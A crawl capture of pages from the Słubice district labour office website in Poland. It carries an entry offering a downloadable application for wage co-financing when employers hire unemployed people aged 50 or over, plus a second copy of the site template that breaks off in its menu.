

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pupslubice.pl/art/3905/dofinansowanie_wynagrodzenia_za_zatrudnienie_skierowanego_bezrobotnego_ktory_ukonczyl_50_rok_zycia
body_size: 6081
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
	<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  	<title> PUP SŁUBICE Wniosek o dofinansowanie wynagrodzenia za zatrudnienie skierowanego bezrobotnego/poszukującego pracy, który ukończył 50 rok życia</title>
  	<meta name="description"   content="Aktualizacja: 27.10.2025r." />
  	<link rel="canonical" href="https://www.pupslubice.pl/art/3905/dofinansowanie_wynagrodzenia_za_zatrudnienie_skierowanego_bezrobotnego_ktory_ukonczyl_50_rok_zycia" />
   	<meta http-equiv="Content-Style-Type" content="text/css" />
	<meta name="Copyright" content="Internet-Info Sp. z o.o." />
 	<meta name="Author" content="I-Info Team" />
	<meta name="Rating" content="General" />
	<meta name="robots" content="all" />
  <link rel="alternate"     type="application/rss+xml" title="RSS PUP - Słubice" href="/rss" />
  <link rel="alternate"     type="application/rss+xml" title="RSS PUP Słubice - oferty pracy" href="/rss/oferty" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js"></script>
<script type="text/javascript" src="/gfxstatistics/js/highcharts.js"></script>
<script type="text/javascript" src="/gfxstatistics/js/gfxstat-application.js"></script>
<link rel="stylesheet" type="text/css" href="/gfxstatistics/css/gfxstat-tables.css" media="all" />
	<link rel="StyleSheet" type="text/css" href="/stylesheets/style.css" />
	<link rel="StyleSheet" type="text/css" href="/statystyki/stat_graf.css" />
	<script type="text/javascript" src="/js/jquery.tools.min.js"></script>
	<script type="text/javascript" src="/js/s3Slider.js"></script>
	<script type="text/javascript" src="/js/main.js"></script>
  <script type="text/javascript" src="/js/jquery.simplemodal-1.3.5.js"></script>
  <link rel="stylesheet" media="screen" type="text/css" href="/stylesheets/basic.css" />
    <script type="text/javascript" src="js/whcookies.js"></script>
  <script type="text/javascript" src="http://www.i-info.pl/font/font.js"></script>
</head>
<body> 
	<div id="header_container">
		<div id="header">
	    	<a id="logo" href="/"><img src="../../img/logo.png" alt="logo" /></a>
	    		<ul id="topmenu">
     	<li>
     		<a href="/kat/id/82" ><span>O</span>BSZAR DZIAŁANIA</a>
     	</li>
     	<li>
     		<a href="/kat/id/83" ><span>K</span>IEROWNICTWO</a>
     	</li>
     	<li>
     		<a href="/kat/id/84" ><span>O</span>GŁOSZENIA O PRACY W URZĘDZIE</a>
     	</li>
     	<li>
     		<a href="/kat/id/85" ><span>P</span>ODSTAWY PRAWNE</a>
     	</li>
     	<li>
     		<a href="/kat/id/6" ><span>D</span>ANE KONTAKTOWE</a>
     	</li>
     	<li>
     		<a href="/kat/id/86" ><span>O</span>BOWIĄZUJĄCE STAWKI, KWOTY, WSKAŹNIKI</a>
     	</li>
     	<li>
     		<a href="/kat/id/1" ><span>R</span>APORTY PUP</a>
     	</li>
     	<li>
     		<a href="/kat/id/60" ><span>P</span>ROMOCJA USŁUG RYNKU PRACY</a>
     	</li>
     	<li>
     		<a href="/kat/id/3" ><span>S</span>TATYSTYKA</a>
     	</li>
     	<li>
     		<a href="/kat/id/2" ><span>O</span>PRACOWANIA I ANALIZY</a>
     	</li>
     	<li>
     		<a href="/kat/id/11" ><span>A</span>KTUALNOŚCI</a>
     	</li>
     	<li>
     		<a href="/kat/id/114" ><span>P</span>LANY FINANSOWE PUP</a>
     	</li>
     	<li>
     		<a href="/kat/id/109" ><span>P</span>ROGRAM &quot;ZA ŻYCIEM&quot;</a>
     	</li>
     	<li>
     		<a href="/kat/id/92" ><span>e</span>-URZĄD</a>
     	</li>
     	<li>
     		<a href="/kat/id/99" ><span>O</span>CHRONA DANYCH OSOBOWYCH</a>
     	</li>
     	<li>
     		<a href="/kat/id/108" ><span>D</span>EKLARACJA DOSTĘPNOŚCI</a>
     	</li>
     	<li>
     		<a href="/mapa-serwisu" >Mapa serwisu</a>
     	</li></ul>				<div id="szukajbox">
					<label for="szukaj">Wyszukaj:</label>
					<form id="szukaj_form" method="post" action="/szukaj" onsubmit="if(this.szukaj.value=='sprawdź wyszukiwarkę'){return false};">
						<fieldset><input maxlength="128" title="szukaj" id="szukaj" name="szukaj" type="text" onblur="if(this.value==''){this.value='sprawdź wyszukiwarkę';}" onfocus="if(this.value=='sprawdź wyszukiwarkę'){this.value='';}" value="sprawdź wyszukiwarkę" />
						<input id="znajdz" name="znajdz" type="submit" value="szukaj" /></fieldset>
   			 		</form>
				</div>
   			 <div id="slider_all">
		<div id="slider">
	        <ul id="sliderContent">
	            
			<li class="sliderImage">
				<img src="/slider/1677072952.jpg" alt="1" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1405502197.jpg" alt="2" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1633592494.jpg" alt="3" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1279611931.jpg" alt="4" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1322656532.jpg" alt="5" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1445508071.jpg" alt="6" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1633593955.jpg" alt="7" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1533541674.jpg" alt="8" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1533541691.jpg" alt="9" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1677073022.jpg" alt="10" />
				<span class="bottom"></span>
			</li>
	            <li class="sliderImage"></li>
	        </ul>
	    </div>
	    <div id="slider1">
            <ul id="slider1Content">
           	 
			<li class="slider1Image">
				<img src="/slider/1279611931.jpg" alt="1" />
				<span class="top"><strong>Centrum Aktywizacji Zawodowej -zaprasza!</strong><br/>
</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1322656532.jpg" alt="2" />
				<span class="top"><strong>http://www.zielonalinia.gov.pl/</strong><br/>
</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1445508071.jpg" alt="3" />
				<span class="top"><strong>Urząd Pracy w Słubicach </strong><br/>ul. Mickiewicza 3</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1633593955.jpg" alt="4" />
				<span class="top"><strong></strong><br/>Krajowy Fundusz Szkoleniowy</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1533541674.jpg" alt="5" />
				<span class="top"><strong></strong><br/>Urząd Pracy w Słubicach </span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1533541691.jpg" alt="6" />
				<span class="top"><strong></strong><br/>Urząd Pracy w Słubicach </span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1677073022.jpg" alt="7" />
				<span class="top"><strong></strong><br/>Powiatowy Urząd Pracy w Słubicach</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1677072952.jpg" alt="8" />
				<span class="top"><strong></strong><br/>Witamy na stronie Powiatowego Urzędu Pracy</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1405502197.jpg" alt="9" />
				<span class="top"><strong>Witamy na stronie Powiatowego Urzędu Pracy</strong><br/>
</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1633592494.jpg" alt="10" />
				<span class="top"><strong>Aplikacja mobilna ePraca już dostępna!</strong><br/>Aplikacja mobilna ePraca już dostępna!</span>
			</li>
            <li class="sliderImage"></li>
            </ul>
       </div>
       
    	<div id="slider2">
        	<ul id="slider2Content">
            	
			<li class="slider2Image">
				<img src="/slider/1445508071.jpg" alt="1" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1633593955.jpg" alt="2" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1533541674.jpg" alt="3" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1533541691.jpg" alt="4" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1677073022.jpg" alt="5" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1677072952.jpg" alt="6" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1405502197.jpg" alt="7" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1633592494.jpg" alt="8" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1279611931.jpg" alt="9" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1322656532.jpg" alt="10" />
				<span class="bottom"></span>
			</li>
             <li class="sliderImage"></li>
        	</ul>
        </div>
	</div>
	  	</div>
	</div>
	<div id="container">	
	  	<div id="boxleft">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
			<div id="niedowidzacy">
	<a href="/?niedowidzacy=1">
		<img src="/images/niedowidzacy.png" alt="niedowidzacy" />
	</a>
</div>
<h1 id="h1">PUP w Słubicach</h1> 
	  		 
    <h2 class="leftbox">INFORMACJE <span class="niebieski">PODSTAWOWE</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/82" >OBSZAR DZIAŁANIA</a></li>
      <li><a href="/kat/id/83" >KIEROWNICTWO</a></li>
      <li><a href="/kat/id/84" >OGŁOSZENIA O PRACY W URZĘDZIE</a></li>
      <li><a href="/kat/id/85" >PODSTAWY PRAWNE</a></li>
      <li><a href="/kat/id/6" >DANE KONTAKTOWE</a></li>
      <li><a href="/kat/id/86" >OBOWIĄZUJĄCE STAWKI, KWOTY, WSKAŹNIKI</a></li>
      <li><a href="/kat/id/1" >RAPORTY PUP</a></li>
      <li><a href="/kat/id/60" >PROMOCJA USŁUG RYNKU PRACY</a></li>
      <li><a href="/kat/id/3" >STATYSTYKA</a></li>
      <li><a href="/kat/id/2" >OPRACOWANIA I ANALIZY</a></li>
      <li><a href="/kat/id/11" >AKTUALNOŚCI</a></li>
      <li><a href="/kat/id/114" >PLANY FINANSOWE PUP</a></li>
      <li><a href="/kat/id/109" >PROGRAM &quot;ZA ŻYCIEM&quot;</a></li>
      <li><a href="/kat/id/92" >e-URZĄD</a></li>
      <li><a href="/kat/id/99" >OCHRONA DANYCH OSOBOWYCH</a></li>
      <li><a href="/kat/id/108" >DEKLARACJA DOSTĘPNOŚCI</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">INFORMACJA DLA <span class="niebieski">BEZROBOTNYCH</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/98" >WAŻNE INFORMACJE -aktualności</a></li>
      <li><a href="/kat/id/78" >REJESTRACJA</a></li>
      <li><a href="/kat/id/13" >Prawa i obowiązki</a></li>
      <li><a href="/kat/id/33" >Usługi Rynku Pracy</a></li>
      <li><a href="/kat/id/15" >Dodatki aktywizacyjne</a></li>
      <li><a href="/kat/id/16" >Stypendium dla bezrobotnych podejmujących naukę</a></li>
      <li><a href="/kat/id/17" >Refundacje kosztów opieki nad dzieckiem</a></li>
      <li><a href="/kat/id/34" >Szkolenia</a></li>
      <li><a href="/kat/id/64" >Pożyczka szkoleniowa</a></li>
      <li><a href="/kat/id/63" >Egzaminy i licencje</a></li>
      <li><a href="/kat/id/61" >Studia podyplomowe</a></li>
      <li><a href="/kat/id/50" >Oferty Pracy w ramach sieci EURES</a></li>
      <li><a href="/kat/id/49" >Rehabilitacja zawodowa osób niepełnosprawnych</a></li>
      <li><a href="/kat/id/67" >Poradnictwo zawodowe</a></li>
      <li><a href="/kat/id/54" >Przygotowanie zawodowe dorosłych</a></li>
      <li><a href="/kat/id/48" >Zwrot kosztów przejazdu i zakwaterowania</a></li>
      <li><a href="/kat/id/74" >EURES</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">INFORMACJA DLA <span class="niebieski">PRACODAWCÓW</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/111" >Pożyczka dla mikroprzedsiębiorców</a></li>
      <li><a href="/kat/id/112" >Dofinansowania dla samozatrudnionych</a></li>
      <li><a href="/kat/id/19" >Rodzaje wsparcia i pomocy dla pracodawców</a></li>
      <li><a href="/kat/id/55" >Ustawa o szczególnych rozwiązaniach związanych z ochroną miejsc pracy</a></li>
      <li><a href="/kat/id/128" >Krajowy Fundusz Szkoleniowy</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">ZATRUDNIANIE <span class="niebieski">CUDZOZIEMCÓW</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/96" >Oświadczenia o powierzeniu wykonywania pracy cudzoziemcowi</a></li>
      <li><a href="/kat/id/97" >Zezwolenie na pracę sezonową cudzoziemca</a></li>
      <li><a href="/kat/id/117" >Powiadomienie o podjęciu pracy przez obywatela Ukrainy</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">ZAMÓWIENIA <span class="niebieski">PUBLICZNE</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/30" >Zamówienia publiczne</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">FUNDUSZE <span class="niebieski">EUROPEJSKIE</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/107" >Aktualności</a></li>
      <li><a href="/kat/id/103" >FUNDUSZE EUROPEJSKIE</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">WSPÓŁPRACA Z <span class="niebieski">NIEMCAMI</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/72" >Aktualności</a></li>
      <li><a href="/kat/id/71" >Informacje</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">DOKUMENTY DO <span class="niebieski">POBRANIA</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/88" >DOKUMENTY DO POBRANIA</a></li>
      </ul>
<br class="clear"/>	  		 <!--
    <h2 class="rightbox"> <span class="niebieski">Linki</span></h2>
     
        
        <a class="linki" href="https://www.facebook.com/profile.php?id=61552589666926"><img src="/zdjecia/1704873515facebook1.jpg" alt="FB" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050#/wyborSprawy/rejestracjaOsob"><img src="/zdjecia/1294820908logo_rej_int_male.jpg" alt="Rejestracja internetowa" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050#/wyborSprawy/oferty"><img src="/zdjecia/1402040402ZGL_OFPR.jpg" alt="Zgłoszenie oferty pracy -elektronicznie" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050"><img src="/zdjecia/1415082152logo_syriusz.png" alt="Usługi Elektroniczne Publicznych Służb Zatrudnienia" /></a>
        
        <a class="linki" href="http://bip.pupslubice.pl/"><img src="/zdjecia/1268658561button1.jpg" alt="bip" /></a>
        
        <a class="linki" href="http://www.mpips.gov.pl"><img src="/zdjecia/1515754844logo_MRIRP.png" alt="Ministerstwo Rodziny Pracy i Polityki Społecznej" /></a>
        
        <a class="linki" href="http://www.psz.praca.gov.pl/"><img src="/zdjecia/1269262906psz.jpg" alt="psz" /></a>
        
        <a class="linki" href="https://eures.praca.gov.pl/"><img src="/zdjecia/1484830010eures.png" alt="eures" /></a>
        
        <a class="linki" href="http://www.powiatslubicki.pl"><img src="/zdjecia/1320674002HERBwwwmale.jpg" alt="Strona Powiatu Słubickiego" /></a>
        
        <a class="linki" href="http://www.pupslubice.pl/kat/id/103"><img src="/zdjecia/1534746756g_logo_efs.jpg" alt="FUNDUSZE EUROPEJSKIE" /></a><br class="clear"/>-->
	  		 
    <h2 class="leftbox"> <span class="niebieski">Kalendarium</span></h2>
     
    <div id="kalendarz_kartka">
    	<p id="imieniny">
    		<span class="niebieski">Felicji<br/></span>  Roberta
    	</p>
    	<p id="kartka_dzien">24</p>
    	<p id="kartka_miesiac">styczeń</p>
    </div>
    <div id="kalbox">
      
    <div id="kalendarzbox">	
    		
<table class="kalendarz"><thead><tr><th></th><th></th><th>P</th><th>W</th><th>Ś</th><th>C</th><th>P</th><th><span class='weekend'>S</span></th><th><span class='weekend'>N</span></th></tr><tr><td colspan="2"></td><td colspan="7" style="height:1px;background:url(img/kalendarz_kreska_pozioma.png)50% 50%;"></td></tr></thead>
<tbody><tr>
<td class="numertygodnia">1</td><td rowspan="8" style="width:1px;background:url(img/kalendarz_kreska_pionowa.png)no-repeat 50% 50%;"></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td><a class="normal" href="javascript:1;" >1</a></td>
        <td> <a class="podswietlona tooltip" href="kalendarium/2026/01/02" title="Dane kontaktowe szczegółowe">2</a></td>
        <td><a class="normal" href="javascript:3;" >3</a></td>
        <td><a class="normal" href="javascript:4;" >4</a></td>
        </tr>
<tr><td  class="numertygodnia">2</td>
        <td> <a class="podswietlona tooltip" href="kalendarium/2026/01/05" title="ROZPOZNANIE POTRZEB NA REALIZACJĘ ZADAŃ PFRON w 2026r.">5</a></td>
        <td><a class="normal" href="javascript:6;" >6</a></td>
        <td><a class="normal" href="javascript:7;" >7</a></td>
        <td> <a class="podswietlona tooltip" href="kalendarium/2026/01/08" title="ZMIANA STRONY PUBLIKACJI OGŁOSZEŃ ZAMÓWIEŃ PUBLICZNYCH">8</a></td>
        <td><a class="normal" href="javascript:9;" >9</a></td>
        <td><a class="normal" href="javascript:10;" >10</a></td>
        <td><a class="normal" href="javascript:11;" >11</a></td>
        </tr>
<tr><td  class="numertygodnia">3</td>
        <td><a class="normal" href="javascript:12;" >12</a></td>
        <td><a class="normal" href="javascript:13;" >13</a></td>
        <td><a class="normal" href="javascript:14;" >14</a></td>
        <td><a class="normal" href="javascript:15;" >15</a></td>
        <td><a class="normal" href="javascript:16;" >16</a></td>
        <td><a class="normal" href="javascript:17;" >17</a></td>
        <td><a class="normal" href="javascript:18;" >18</a></td>
        </tr>
<tr><td  class="numertygodnia">4</td>
        <td><a class="normal" href="javascript:19;" >19</a></td>
        <td><a class="normal" href="javascript:20;" >20</a></td>
        <td><a class="normal" href="javascript:21;" >21</a></td>
        <td><a class="normal" href="javascript:22;" >22</a></td>
        <td><a class="normal" href="javascript:23;" >23</a></td>
        <td><a class="normal dzis" href="javascript:24;" >24</a></td>
        <td><a class="normal" href="javascript:25;" >25</a></td>
        </tr>
<tr><td  class="numertygodnia">5</td>
        <td><a class="normal" href="javascript:26;" >26</a></td>
        <td><a class="normal" href="javascript:27;" >27</a></td>
        <td><a class="normal" href="javascript:28;" >28</a></td>
        <td><a class="normal" href="javascript:29;" >29</a></td>
        <td><a class="normal" href="javascript:30;" >30</a></td>
        <td><a class="normal" href="javascript:31;" >31</a></td>
        <td>&nbsp;</td></tr>
</tbody></table>
    <div class="naglowek_kalendarza">
    				<a class="kalendarz_poprz" href="javascript:rev;" onclick="javascript:kalendarz('2025','12');return false;">poprzedni</a>
    				
    				<a class="kalendarz_nast"  href="javascript:next;" onclick="javascript:kalendarz('2026','02');return false;">następny</a>
    				<div class="kalendarz_tytul"><a href="kalendarium/2026/01/">Styczeń</a> <a href="kalendarium/2026/">2026</a></div>
    				</div>
    </div>
    </div><br class="clear"/>	  	</div>
	  	 
	<div id="topnews">
	  	 	
      	<div class="topnews_box">
      		<div class="topnews_head"><a  href="https://oferty.praca.gov.pl/">Oferty <span class="zielony">Pracy</span></a></div>
	  		<div class="topnews_img"><a  href="https://oferty.praca.gov.pl/"><img src="/zdjecia/topnews/1525851694.png" alt="1525851694.png"/></a></div>
	  		<div class="topnews_conntent"><a  href="https://oferty.praca.gov.pl/">OFERTY PRACY -proszę wybrać kod pocztowy 69-100</a></div>
		</div>
      	  	
      	<div class="topnews_box">
      		<div class="topnews_head"><a  href="http://pupslubice.pl/statgfx">Statystyki <span class="niebieski">Graf.</span></a></div>
	  		<div class="topnews_img"><a  href="http://pupslubice.pl/statgfx"><img src="/zdjecia/topnews/1268648917.jpg" alt="1268648917.jpg"/></a></div>
	  		<div class="topnews_conntent"><a  href="http://pupslubice.pl/statgfx">STATYSTYKI</a></div>
		</div>
      	  	
      	<div class="topnews_box">
      		<div class="topnews_head"><a  href="http://pupslubice.pl/cv">Kreator <span class="zielony">CV</span></a></div>
	  		<div class="topnews_img"><a  href="http://pupslubice.pl/cv"><img src="/zdjecia/topnews/1269006609.jpg" alt="1269006609.jpg"/></a></div>
	  		<div class="topnews_conntent"><a  href="http://pupslubice.pl/cv">&quot;Stwórz własne CV!&quot;</a></div>
		</div>
      	 
	  	</div>	  	 <div id="sciezka"><a href="/">BIP</a></div>		<div id="content">
	  			<div><div id="stat_page">
        <h1 class="kat_title">Wniosek o dofinansowanie wynagrodzenia za zatrudnienie skierowanego bezrobotnego/poszukującego pracy, który ukończył 50 rok życia</h1>
        <span class="data_powst"><span class="dzien"> piątek,</span> 20.03.2015 10:21</span>
        <br class="clear" />

      <p>Aktualizacja: 27.10.2025r.</p>
      
      
    <h2 class="hzal">Załączniki</h2>
    <table id="zalaczniki">
    <thead>
    <tr>
      <th>Typ</th>
      <th>Opis</th>
      <th>Data</th>
      <th>Dodał</th>
    </tr>
    </thead>
    <tbody>
    
      <tr>
        <td class="taC"><a href="/zalacznik/id/3952"><img src="/mimetypes/postscript.png" width="32" height="32" alt="załącznik" /></a></td>
        <td><a href="/zalacznik/id/3952">DOFINANSOWANIE WYNAGRODZENIA ZA ZATRUDNIENIE 50+</a></td>
        <td class="taC">2025-10-27 11:16:16</td>
        <td class="taC">Ossowski Rafał</td>
      </tr>
      
    </tbody>
    </table>
    
      
      
       
  <h2 class="hzal">Informacje o artykule</h2>
  <table id="artinfo">
    
    <tr>
      <th>Zredagował(a):</th>
      <td>Rafał Ossowski</td>
    </tr>
    <tr>
      <th>Data powstania:</th>
      <td>20.03.2015 10:21</td>
    </tr>
    <tr>
      <th>Data ostatniej modyfikacji:</th>
      <td>27.10.2025 11:17</td>
    </tr>
    <tr>
      <th>Liczba wyświetleń:</th>
      <td>4133</td>
    </tr>
  </table>
   
        <!-- AddThis Button BEGIN -->
<div id="podziel_sie">
	<h2 class="hzal">Podziel się</h2>
<div class="addthis_toolbox addthis_default_style">
    <a class="addthis_button_email"></a>
    <a class="addthis_button_favorites"></a>
	<a class="addthis_button_facebook"></a>
	<a class="addthis_button_flaker"></a>
	<a class="addthis_button_blip"></a>
    <a class="addthis_button_delicious"></a>
    <a class="addthis_button_google"></a>
    <a class="addthis_button_digg"></a>
    <a class="addthis_button_myspace"></a>
    <a class="addthis_button_twitter"></a>
    <a class="addthis_button_compact">Więcej</a> 
</div>
	
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=xa-4b85a172490d4d1b"></script>
<!-- AddThis Button END -->
</div>

  
      
	<div id="komentarzbox">
		<h2 class="hzal">Komentarze (0):</h2>
		<div class="separator"></div>
		<div class="komentarz">Brak komentarzy na ten temat.</div>
	</div>     

    
     
      <a class="print" href="#" onclick="window.open('/print.php?art=3905','mywindow','scroll=yes,scrollbars=yes,width=800,height=600'); return false;">
      <img src="/img/ico_druk.png" alt="Drukuj" /></a>
      <a class="pdf" href="/pdf.php?art=3905"><img src="/img/ico_pdf.png" alt="Stworz PDF"  /></a>


			
<!-- AddThis Button BEGIN -->
<div class="podziel_sie addthis_toolbox addthis_default_style">
<a href="http://www.addthis.com/bookmark.php?v=250&amp;username=xa-4b85b3d4162683c5" class="addthis_button_compact">Podziel się</a>
</div>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=xa-4b85b3d4162683c5"></script>
<!-- AddThis Button END -->

			
</div>

      </div>	  	</div>
	  
	  </div>
	<div id="bgbottom">
	
			<!--<table id="firmylista">
				<tr>
							<td><img alt="firma_1" src="img/firma_1.png"/></td>
							<td><img alt="firma_2" src="img/firma_2.png"/></td>
							<td><img alt="firma_3" src="img/firma_3.png"/></td>
							<td><img alt="firma_4" src="img/firma_4.png"/></td>
				</tr>
			</table>-->
				<table id="bottommenu"><tr>
     	<td>
     		<a href="/kat/id/82" >OBSZAR DZIAŁANIA</a>
     	</td>
     	<td>
     		<a href="/kat/id/83" >KIEROWNICTWO</a>
     	</td>
     	<td>
     		<a href="/kat/id/84" >OGŁOSZENIA O PRACY W URZĘDZIE</a>
     	</td>
     	<td>
     		<a href="/kat/id/85" >PODSTAWY PRAWNE</a>
     	</td>
     	<td>
     		<a href="/kat/id/6" >DANE KONTAKTOWE</a>
     	</td>
     	<td>
     		<a href="/kat/id/86" >OBOWIĄZUJĄCE STAWKI, KWOTY, WSKAŹNIKI</a>
     	</td>
     	<td>
     		<a href="/kat/id/1" >RAPORTY PUP</a>
     	</td>
     	<td>
     		<a href="/kat/id/60" >PROMOCJA USŁUG RYNKU PRACY</a>
     	</td>
     	<td>
     		<a href="/kat/id/3" >STATYSTYKA</a>
     	</td>
     	<td>
     		<a href="/kat/id/2" >OPRACOWANIA I ANALIZY</a>
     	</td>
     	<td>
     		<a href="/kat/id/11" >AKTUALNOŚCI</a>
     	</td>
     	<td>
     		<a href="/kat/id/114" >PLANY FINANSOWE PUP</a>
     	</td>
     	<td>
     		<a href="/kat/id/109" >PROGRAM &quot;ZA ŻYCIEM&quot;</a>
     	</td>
     	<td>
     		<a href="/kat/id/92" >e-URZĄD</a>
     	</td>
     	<td>
     		<a href="/kat/id/99" >OCHRONA DANYCH OSOBOWYCH</a>
     	</td>
     	<td>
     		<a href="/kat/id/108" >DEKLARACJA DOSTĘPNOŚCI</a>
     	</td>
     	<td>
     		<a href="/mapa-serwisu" >Mapa serwisu</a>
     	</td></tr></table>	</div>
	<div id="demotip">&nbsp;</div> 
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pupslubice.pl/art/3905/js/whcookies.js
body_size: 6725
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
	<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  	<title> PUP SŁUBICE </title>
  	<meta name="description"   content="" />
  	<link rel="canonical" href="https://www.pupslubice.pl/art/3905/js/whcookies.js" />
   	<meta http-equiv="Content-Style-Type" content="text/css" />
	<meta name="Copyright" content="Internet-Info Sp. z o.o." />
 	<meta name="Author" content="I-Info Team" />
	<meta name="Rating" content="General" />
	<meta name="robots" content="all" />
  <link rel="alternate"     type="application/rss+xml" title="RSS PUP - Słubice" href="/rss" />
  <link rel="alternate"     type="application/rss+xml" title="RSS PUP Słubice - oferty pracy" href="/rss/oferty" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js"></script>
<script type="text/javascript" src="/gfxstatistics/js/highcharts.js"></script>
<script type="text/javascript" src="/gfxstatistics/js/gfxstat-application.js"></script>
<link rel="stylesheet" type="text/css" href="/gfxstatistics/css/gfxstat-tables.css" media="all" />
	<link rel="StyleSheet" type="text/css" href="/stylesheets/style.css" />
	<link rel="StyleSheet" type="text/css" href="/statystyki/stat_graf.css" />
	<script type="text/javascript" src="/js/jquery.tools.min.js"></script>
	<script type="text/javascript" src="/js/s3Slider.js"></script>
	<script type="text/javascript" src="/js/main.js"></script>
  <script type="text/javascript" src="/js/jquery.simplemodal-1.3.5.js"></script>
  <link rel="stylesheet" media="screen" type="text/css" href="/stylesheets/basic.css" />
    <script type="text/javascript" src="js/whcookies.js"></script>
  <script type="text/javascript" src="https://sisco.info/font/font.js"></script>
</head>
<body> 
	<div id="header_container">
		<div id="header">
	    	<a id="logo" href="/"><img src="../img/logo.png" alt="logo" /></a>
	    		<ul id="topmenu">
     	<li>
     		<a href="/kat/id/82" ><span>O</span>BSZAR DZIAŁANIA</a>
     	</li>
     	<li>
     		<a href="/kat/id/83" ><span>K</span>IEROWNICTWO</a>
     	</li>
     	<li>
     		<a href="/kat/id/84" ><span>O</span>GŁOSZENIA O PRACY W URZĘDZIE</a>
     	</li>
     	<li>
     		<a href="/kat/id/85" ><span>P</span>ODSTAWY PRAWNE</a>
     	</li>
     	<li>
     		<a href="/kat/id/6" ><span>D</span>ANE KONTAKTOWE</a>
     	</li>
     	<li>
     		<a href="/kat/id/86" ><span>O</span>BOWIĄZUJĄCE STAWKI, KWOTY, WSKAŹNIKI</a>
     	</li>
     	<li>
     		<a href="/kat/id/1" ><span>R</span>APORTY PUP</a>
     	</li>
     	<li>
     		<a href="/kat/id/60" ><span>P</span>ROMOCJA USŁUG RYNKU PRACY</a>
     	</li>
     	<li>
     		<a href="/kat/id/3" ><span>S</span>TATYSTYKA</a>
     	</li>
     	<li>
     		<a href="/kat/id/2" ><span>O</span>PRACOWANIA I ANALIZY</a>
     	</li>
     	<li>
     		<a href="/kat/id/11" ><span>A</span>KTUALNOŚCI</a>
     	</li>
     	<li>
     		<a href="/kat/id/114" ><span>P</span>LANY FINANSOWE PUP</a>
     	</li>
     	<li>
     		<a href="/kat/id/109" ><span>P</span>ROGRAM &quot;ZA ŻYCIEM&quot;</a>
     	</li>
     	<li>
     		<a href="/kat/id/92" ><span>e</span>-URZĄD</a>
     	</li>
     	<li>
     		<a href="/kat/id/99" ><span>O</span>CHRONA DANYCH OSOBOWYCH</a>
     	</li>
     	<li>
     		<a href="/kat/id/108" ><span>D</span>EKLARACJA DOSTĘPNOŚCI</a>
     	</li>
     	<li>
